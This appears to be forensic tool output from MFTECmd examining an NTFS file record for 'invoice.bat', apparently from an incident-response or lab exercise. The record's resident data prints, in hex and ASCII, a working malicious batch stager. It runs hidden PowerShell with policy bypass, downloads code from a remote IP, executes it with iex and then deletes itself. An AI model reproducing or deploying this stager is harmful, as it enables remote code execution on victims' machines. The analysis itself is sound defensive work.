 Dumping details for file record with key 00005B8C-00000009
Entry-seq #: 0x5B8C-0x9, Offset: 0x16E3000, Flags: InUse, Log seq #: 0x594BFF05, Base Record entry-seq: 0x0-0x0
Reference count: 0x1, FixUp Data Expected: 03-00, FixUp Data Actual: 30-61 | 00-00 (FixUp OK: True)
**** STANDARD INFO ****
Attribute #: 0x0, Size: 0x60, Content size: 0x48, Name size: 0x0, ContentOffset 0x18. Resident: True
Flags: Archive, Max Version: 0x0, Flags 2: None, Class Id: 0x0, Owner Id: 0x0, Security Id: 0x5A8, Quota charged: 0x0, Update sequence #: 0x2D6E2998
Created On: 2024-02-13 17:23:16.0000000
Modified On: 2024-02-13 16:38:39.9653266
Record Modified On: 2024-02-13 16:38:39.9653266
Last Accessed On: 2024-02-13 16:38:41.1059705
**** FILE NAME ****
Attribute #: 0x2, Size: 0x70, Content size: 0x58, Name size: 0x0, ContentOffset 0x18. Resident: True
File name: invoice.bat
Flags: Archive, Name Type: DosWindows, Reparse Value: 0x0, Physical Size: 0x0, Logical Size: 0x0
Parent Entry-seq #: 0x15A01-0x2
Created On: 2024-02-13 16:38:39.9341326
Modified On: 2024-02-13 16:38:39.9341326
Record Modified On: 2024-02-13 16:38:39.9341326
Last Accessed On: 2024-02-13 16:38:39.9341326
**** DATA ****
Attribute #: 0x1, Size: 0x138, Content size: 0x11E, Name size: 0x0, ContentOffset 0x18. Resident: True
Resident Data
Data: 40-65-63-68-6F-20-6F-66-66-0A-73-74-61-72-74-20-2F-62-20-70-6F-77-65-72-73-68-65-6C-6C-2E-65-78-65-20-2D-6E-6F-6C-20-2D-77-20-31-20-2D-6E-6F-70-20-2D-65-70-20-62-79-70-61-73-73-20-22-28-4E-65-77-2D-4F-62-6A-65-63-74-20-4E-65-74-2E-57-65-62-43-6C-69-65-6E-74-29-2E
-50-72-6F-78-79-2E-43-72-65-64-65-6E-74-69-61-6C-73-3D-5B-4E-65-74-2E-43-72-65-64-65-6E-74-69-61-6C-43-61-63-68-65-5D-3A-3A-44-65-66-61-75-6C-74-4E-65-74-77-6F-72-6B-43-72-65-64-65-6E-74-69-61-6C-73-3B-69-77-72-28-27-68-74-74-70-3A-2F-2F-34-33-2E-32-30-34-2E-31-31-30-2E-
32-30-33-3A-36-36-36-36-2F-64-6F-77-6E-6C-6F-61-64-2F-70-6F-77-65-72-73-68-65-6C-6C-2F-4F-6D-31-68-64-48-52-70-5A-6D-56-7A-64-47-46-30-61-57-39-75-49-47-56-30-64-77-3D-3D-27-29-20-2D-55-73-65-42-61-73-69-63-50-61-72-73-69-6E-67-7C-69-65-78-22-0A-28-67-6F-74-6F-29-20-32-3
E-6E-75-6C-20-26-20-64-65-6C-20-22-25-7E-66-30-22-0A
ASCII: @echo off
start /b powershell.exe -nol -w 1 -nop -ep bypass "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://43.204.110.203:6666/download/powershell/Om1hdHRpZmVzdGF0aW9uIGV0dw==') -UseBasicParsing|iex"
(goto) 2>nul & del "%~f0"
UNICODE: ???????4????????????7??????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????
**** DATA ****
Attribute #: 0x3, Size: 0xB8, Content size: 0x7C, Name size: 0xF, ContentOffset 0x38. Resident: True
IP inside Payload
Name: Zone.Identifier
Resident Data
Data: 5B-5A-6F-6E-65-54-72-61-6E-73-66-65-72-5D-0D-0A-5A-6F-6E-65-49-64-3D-33-0D-0A-52-65-66-65-72-72-65-72-55-72-6C-3D-43-3A-5C-55-73-65-72-73-5C-73-69-6D-6F-6E-2E-73-74-61-72-6B-5C-44-6F-77-6E-6C-6F-61-64-73-5C-53-74-61-67-65-2D-32-30-32-34-30-32-31-33-54-30-39-33-33
-32-34-5A-2D-30-30-31-5C-53-74-61-67-65-5C-69-6E-76-6F-69-63-65-5C-69-6E-76-6F-69-63-65-73-2E-7A-69-70-0D-0A
ASCII: [ZoneTransfer]
ZoneId=3
ReferrerUrl=C:\Users\simon.stark\Downloads\Stage-20240213T093324Z-001\Stage\invoice\invoices.zip
UNICODE: ??????????????????????????????????????????????????????????????
PS C:\Users\vboxuser\Downloads\MFTECmd> .\MFTECmd.exe -f '..\BFT\C\$MFT' --de 23436
Command